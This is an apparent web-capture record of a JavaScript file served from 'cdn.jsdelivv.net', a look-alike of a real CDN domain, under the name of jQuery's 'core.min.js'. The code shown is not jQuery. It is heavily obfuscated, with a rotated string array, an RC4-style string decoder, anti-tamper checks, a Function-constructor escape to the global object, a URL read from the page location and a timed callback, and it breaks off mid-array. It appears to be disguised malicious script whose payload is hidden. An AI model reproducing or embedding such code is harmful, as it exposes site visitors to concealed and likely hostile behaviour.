

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38380
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return _0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmkNuSkKWR/dQxD8','E8kjW54BmW','zwNdLCoXWQq','ESoroLpdUG',